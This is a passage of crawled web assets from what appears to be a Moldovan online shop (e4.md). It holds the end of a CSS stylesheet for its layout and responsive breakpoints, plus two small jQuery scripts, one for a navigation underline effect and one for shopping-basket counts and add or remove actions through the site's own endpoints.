  background-color: #fff;
}
.b_history .b_steps_container {
  table-layout: fixed;
}
.b_history .b_steps_container >.va_inner {
  vertical-align: top;
  position: relative;
  padding-bottom: 90px;
}
.b_history .b_steps_container .b_cta_btn_container {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  text-align: center;
}
.b_history_step {
  text-align: center;
  padding: 0 30px;
}
.b_history_step .va_inner {
  vertical-align: bottom;
}
.b_history_step .step_img {
  display: block;
  width: auto;
  max-width: 160px;
  max-height: 270px;
  margin: 0 auto;
}
.b_history_step .step_description {
  font-size: 18px;
  padding-top: 40px;
  margin: 0;
}
.b_footer {
  padding: 60px 0;
  background-color: #111;
  color: #fff;
}
.b_footer .footer_block_title {
  margin: 0;
  margin-bottom: 30px;
  text-transform: uppercase;
  font-size: 32px;
}
.b_footer .footer_copyright {
  text-align: center;
  color: #999;
}
.b_item_info {
  margin-bottom: 30px;
}
.b_item_info .item_name {
  font-size: 20px;
  display: block;
  margin: 0;
  padding-bottom: 10px;
}
.b_item_info .item_price {
  font-size: 20px;
  display: block;
  margin: 0;
  font-weight: 700;
  padding-bottom: 10px;
  border-bottom: 1px solid #ccc;
  margin-bottom: 20px;
}
.b_item_carousel .item_carousel {
  border: 1px solid #ccc;
}
.b_item_carousel .item_carousel .carousel_slide {
  height: 302px;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  background-size: contain;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.b_item_carousel .item_carousel .carousel_slide .image_link {
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  transition: all 0.2s ease;
  position: absolute;
  bottom: 10px;
  right: 10px;
  display: block;
  padding: 8px 10px;
  font-size: 14px;
  line-height: 13px;
  background-color: #262626;
  color: #fff;
  -webkit-border-radius: 2px;
  border-radius: 2px;
}
.b_item_carousel .item_carousel .carousel_slide .image_link:hover,
.b_item_carousel .item_carousel .carousel_slide .image_link:focus,
.b_item_carousel .item_carousel .carousel_slide .image_link:active {
  text-decoration: none;
  color: #fff;
  -webkit-box-shadow: 0 2px 10px 0 rgba(0,0,0,0.42);
  box-shadow: 0 2px 10px 0 rgba(0,0,0,0.42);
}
.b_item_carousel .item_carousel .carousel_pagination {
  display: block;
  background-color: #222;
  bottom: 10px;
  left: 10px;
  width: auto;
  padding: 5px 10px;
  font-size: 14px;
  text-align: left;
  color: #fff;
  -webkit-border-radius: 2px;
  border-radius: 2px;
}
.b_item_carousel .item_carousel .slider_arrow {
  font-size: 62px;
  background-image: none;
  padding: 0;
}
.b_item_carousel .item_carousel .slider_arrow .fa {
  display: block;
  line-height: 40px;
  margin: 0 auto;
  text-align: center;
  color: #fff;
}
.b_item_carousel .item_carousel .slider_arrow .fa:before {
  text-shadow: 0px 0px 2px #000;
}
.b_item_gallery {
  zoom: 1;
}
.b_item_gallery:before,
.b_item_gallery:after {
  content: "";
  display: table;
}
.b_item_gallery:after {
  clear: both;
}
.b_item_gallery .gallery_item {
  float: left;
  width: 33.3333333%;
  height: 100px;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  background-size: contain;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.b_item_gallery .gallery_item.gallery_item_main {
  display: block;
  width: 100%;
  height: auto;
  float: none;
}
@media (max-width: 768px) {
  .page_section_title {
    font-size: 30px;
  }
}
@media (max-width: 1200px) {
  .b_header .b_header_logo .logo_img {
    height: 104px;
  }
  .b_header .b_partner_info {
    float: left;
    margin-top: 32px;
  }
  .b_header .b_partner_info .info_heading {
    font-size: 18px;
  }
  .b_header .b_partner_info .info_link {
    display: block;
  }
  .b_header .b_partner_info .info_logo {
    display: block;
    width: 100px;
    height: auto;
    margin: 0;
  }
  .b_header .b_partner_info .info_footer {
    display: block;
    font-size: 14px;
    text-align: left;
  }
}
@media (max-width: 1200px) {
  .b_header .b_header_logo,
  .b_header.b_header_mini .b_header_logo {
    position: relative;
    padding-bottom: 0;
    padding-top: 15px;
    z-index: 10;
  }
  .b_header .b_header_logo .logo_img,
  .b_header.b_header_mini .b_header_logo .logo_img {
    height: 60px;
  }
  .b_header .b_partner_info,
  .b_header.b_header_mini .b_partner_info {
    float: left;
    margin-top: 32px;
  }
  .b_header .b_partner_info .info_heading,
  .b_header.b_header_mini .b_partner_info .info_heading {
    font-size: 18px;
    display: inline-block;
  }
  .b_header .b_partner_info .info_link,
  .b_header.b_header_mini .b_partner_info .info_link {
    display: inline-block;
  }
  .b_header .b_partner_info .info_logo,
  .b_header.b_header_mini .b_partner_info .info_logo {
    display: block;
    width: 60px;
    height: auto;
    margin: 0;
  }
  .b_header .b_partner_info .info_footer,
  .b_header.b_header_mini .b_partner_info .info_footer {
    display: inline-block;
    font-size: 14px;
    text-align: left;
  }
  .b_header .b_header_nav,
  .b_header.b_header_mini .b_header_nav {
    position: absolute;
    top: 0;
    width: 700px;
    left: 50%;
    margin-left: -350px;
    float: none;
    padding-top: 90px;
  }
  .b_header .b_header_nav .nav_item .nav_item_link,
  .b_header.b_header_mini .b_header_nav .nav_item .nav_item_link {
    padding: 14px 10px 14px 10px;
  }
  .b_header .b_header_nav .nav_item--cart .nav_item_link,
  .b_header.b_header_mini .b_header_nav .nav_item--cart .nav_item_link {
    padding: 12px 10px 0 10px;
    font-size: 20px;
  }
  .b_header .b_header_nav .nav_item--cart .badge,
  .b_header.b_header_mini .b_header_nav .nav_item--cart .badge {
    top: 0;
    left: 32px;
  }
  .b_header .b_testimonial,
  .b_header.b_header_mini .b_testimonial {
    display: none;
  }
  .b_header .b_nav--lng,
  .b_header.b_header_mini .b_nav--lng {
    position: relative;
    z-index: 10;
    padding-top: 15px;
  }
  .b_header .b_header_content,
  .b_header.b_header_mini .b_header_content {
    padding-top: 0;
  }
}
@media (max-width: 768px) {
  .b_header,
  .b_header.b_header_mini {
    height: auto;
  }
  .b_header .b_header_logo,
  .b_header.b_header_mini .b_header_logo {
    position: relative;
    padding-bottom: 0;
    padding-top: 15px;
    z-index: 10;
  }
  .b_header .b_header_logo .logo_img,
  .b_header.b_header_mini .b_header_logo .logo_img {
    height: 60px;
  }
  .b_header .b_partner_info,
  .b_header.b_header_mini .b_partner_info {
    float: left;
    margin-top: 15px;
  }
  .b_header .b_partner_info .info_heading,
  .b_header.b_header_mini .b_partner_info .info_heading {
    font-size: 14px;
    display: block;
  }
  .b_header .b_partner_info .info_link,
  .b_header.b_header_mini .b_partner_info .info_link {
    display: block;
  }
  .b_header .b_partner_info .info_logo,
  .b_header.b_header_mini .b_partner_info .info_logo {
    display: block;
    width: 60px;
    height: auto;
    margin: 0;
  }
  .b_header .b_partner_info .info_footer,
  .b_header.b_header_mini .b_partner_info .info_footer {
    display: block;
    font-size: 14px;
    text-align: left;
  }
  .b_header .b_header_nav,
  .b_header.b_header_mini .b_header_nav {
    overflow-x: hidden;
    height: auto;
    position: relative;
    top: 0;
    width: 100%;
    left: 0;
    margin-left: 0;
    float: none;
    padding: 20px 0 0 0;
  }
  .b_header .b_header_nav .nav_line,
  .b_header.b_header_mini .b_header_nav .nav_line {
    position: relative;
    display: none;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    visibility: hidden;
    bottom: 0;
  }
  .b_header .b_header_nav .nav_item,
  .b_header.b_header_mini .b_header_nav .nav_item {
    width: 100%;
    float: none;
  }
  .b_header .b_header_nav .nav_item .nav_item_link,
  .b_header.b_header_mini .b_header_nav .nav_item .nav_item_link {
    padding: 10px 0;
  }
  .b_header .b_header_nav .nav_item--cart .nav_item_link,
  .b_header.b_header_mini .b_header_nav .nav_item--cart .nav_item_link {
    padding: 12px 20px 0 0;
    font-size: 20px;
  }
  .b_header .b_header_nav .nav_item--cart .badge,
  .b_header.b_header_mini .b_header_nav .nav_item--cart .badge {
    top: 0;
    left: 12px;
  }
  .b_header .b_nav--lng,
  .b_header.b_header_mini .b_nav--lng {
    float: none;
    position: relative;
    z-index: 10;
    padding-top: 30px;
  }
  .b_header .b_nav--lng .nav_item:first-child .nav_item_link,
  .b_header.b_header_mini .b_nav--lng .nav_item:first-child .nav_item_link {
    padding-left: 0;
  }
  .b_header .b_header_content,
  .b_header.b_header_mini .b_header_content {
    padding-top: 0;
    width: 100%;
    float: none;
  }
  .b_header .b_header_collapse,
  .b_header.b_header_mini .b_header_collapse {
    padding: 0;
  }
}
@media (max-width: 992px) {
  .b_catalog_grid_item_wrapper {
    width: 50%;
    float: left;
  }
  .b_hero_carousel {
    height: 300px;
  }
}
@media (max-width: 550px) {
  .b_catalog_grid_item_wrapper {
    width: 100%;
    float: none;
  }
}
@media (max-width: 768px) {
  .b_catalog_grid {
    padding-top: 30px;
  }
}
@media (max-width: 1200px) {
  .b_promo_card {
    padding: 30px 30px;
  }
  .b_promo_card .card_title {
    font-size: 26px;
  }
  .b_promo_card .card_img {
    max-width: 220px;
    max-height: 260px;
    margin-bottom: 20px;
  }
  .b_promo_card .card_description {
    padding: 0 10px;
  }
}
@media (max-width: 992px) {
  .b_promo_card {
    padding: 30px 10px;
  }
  .b_promo_card .card_title {
    font-size: 20px;
  }
  .b_promo_card .card_img {
    max-width: 180px;
    max-height: 220px;
    margin-bottom: 15px;
  }
  .b_promo_card .card_description {
    font-size: 14px;
    padding: 0 10px;
  }
}
@media (max-width: 760px) {
  .b_promo .b_promo_card {
    width: 100%;
    float: none;
  }
  .b_promo_card {
    padding: 30px 10px;
  }
  .b_promo_card .card_title {
    font-size: 20px;
  }
  .b_promo_card .card_img {
    max-width: 180px;
    max-height: 220px;
    margin-bottom: 15px;
  }
  .b_promo_card .card_description {
    font-size: 14px;
  }
}
@media (max-width: 992px) {
  .b_history_step {
    padding: 0;
  }
  .b_history_step .step_img {
    max-width: 100px;
    max-height: 180px;
  }
  .b_history_step .step_description {
    font-size: 16px;
  }
}
@media (max-width: 760px) {
  .b_history .b_steps_container {
    display: block;
  }
  .b_history .b_steps_container >.va_inner {
    display: block;
    padding-bottom: 30px;
  }
  .b_history .b_steps_container .b_cta_btn_container {
    position: relative;
    padding: 15px 0;
  }
  .b_history .b_steps_container .b_square_wrapper {
    padding-top: 0;
  }
  .b_history .b_steps_container .b_square_wrapper .square_inner {
    position: relative;
  }
  .b_history_step {
    padding: 0;
  }
  .b_history_step .step_img {
    max-width: 100px;
    max-height: 180px;
  }
  .b_history_step .step_description {
    font-size: 16px;
  }
}
@media (max-width: 992px) {
  .b_item_carousel {
    margin-bottom: 30px;
  }
}
@media (max-width: 768px) {
  .b_item_info .item_name {
    padding-top: 10px;
  }
  .b_tab_content {
    padding: 10px 0;
  }
  .b_tab_content .b_props dt,
  .b_tab_content .b_props dd {
    display: block;
    float: none;
    margin: 0;
  }
  .b_tab_content .b_props dd {
    margin-bottom: 10px;
  }
  .b_item_carousel {
    margin-bottom: 30px;
  }
}
@media (max-width: 768px) {
  .b_modal >.b_va_wrapper {
    display: block;
  }
  .b_modal >.b_va_wrapper >.va_inner {
    display: block;
  }
  .b_modal .modal_dialog {
    margin: 0 auto;
    margin-top: 30px;
  }
  .b_modal .modal_body {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (max-width: 500px) {
  .b_hero_carousel {
    height: 200px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://e4.md/js/main.js
body_size: 973
content:
$(document).ready(function () {

    $('.b_header_nav .nav_item_link').on('mouseenter', function () {

        var w = $(this).outerWidth(),
            parrent_offset = $('.b_header_nav').offset().left,
            link_offset = $(this).offset().left,
            left_offset = link_offset - parrent_offset;

        $('.nav_line').width(w).css('left', left_offset);

    });

});

$(window).load(function () {

    setActiveLink();

    function setActiveLink () {

        if ($('.b_header_nav .nav_item.active').length > 0) {
            var $el = $('.b_header_nav .nav_item.active');
            var w = $el.outerWidth(),
                parent_offset = $('.b_header_nav').offset().left,
                link_offset = $el.offset().left,
                left_offset = link_offset - parent_offset;
            $('.nav_line').width(w).css('left', left_offset);
            $('.nav_line').css('display', 'block');
        }
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://e4.md/assets/search.js
body_size: 706
content:
$(document).ready(function () {
    function countProducts(){
        $.ajax({
            url: "/count-products",
            type: "GET",
            data: "",
            success: function(data){
                if(parseInt(data) > 0) {
                    $('#top_basket').css('display', 'block');
                    $('#top_basket').find('.badge').html(data);
                    $('#left_item_count').html(data);
                    $('#left_indecator').css('display', 'block');
                }
            }
        });
    }
    function countSum(){
        $.ajax({
            url: "/count-sum",
            type: "GET",
            data: "",
            success: function(data){
                $('#left_money_count').html(data);
                $('#basket-total-sum').html(data);
            }
        });
    }
    countProducts();
    countSum();
    $('.add_to_basket').click(function(){
        var prod_id = $(this).attr('data-id');
        var count = $('.count_add_to_basket').val();
        $.ajax({
            url: "/add-product",
            type: "GET",
            data: "prod_id=" + prod_id+ "&count="+count,
            success: function(data){
                countProducts();
                countSum();
            }
        });
    });

    $(".delete_item").click(function(){
        var prod_id = $(this).attr('data-id');
        var count = $(this).parents('tr').find('.count-product-total').val();
        if(parseInt(count) > 1) {
            var new_count = parseInt(count) - 1;
            $(this).parents('tr').find('.count-product-total').attr('value',new_count);
            var product_price = $(this).parents('tr').find('.count-product-total').attr('data-product-price');
            var new_price = parseInt(product_price)*new_count;
            $(this).parents('tr').find('.pr-sum').html(new_price);
            $.ajax({
                url: "/delete-product",
                type: "GET",
                data: "prod_id=" + prod_id,
                success: function (data) {
                    countProducts();
                    countSum();
                }
            });
        }

    });

    $(".add_item").click(function(){
        var prod_id = $(this).attr('data-id');
        var count = $(this).parents('tr').find('.count-product-total').val();

            var new_count = parseInt(count) + 1;
            $(this).parents('tr').find('.count-product-total').attr('value',new_count);
            var product_price = $(this).parents('tr').find('.count-product-total').attr('data-product-price');
            var new_price = parseInt(product_price)*new_count;
            $(this).parents('tr').find('.pr-sum').html(new_price);
            $.ajax({
                url: "/add-item-product",
                type: "GET",
                data: "prod_id=" + prod_id,
                success: function (data) {
                    countProducts();
                    countSum();
                }
            });
        

    });

    $('.delete_this_item').click(function(){
        var prod_id = $(this).parents('tr').attr('id');
        $(this).parents('tr').css('display','none');
        $.ajax({
            url: "/delete-product-basket",
            type: "GET",
            data: "prod_id=" + prod_id,
            success: function (data) {
                if(parseInt(data)){
                    location.reload('/');
                }else{
                    countProducts();
                    countSum();
                }
            }
        });
    });
});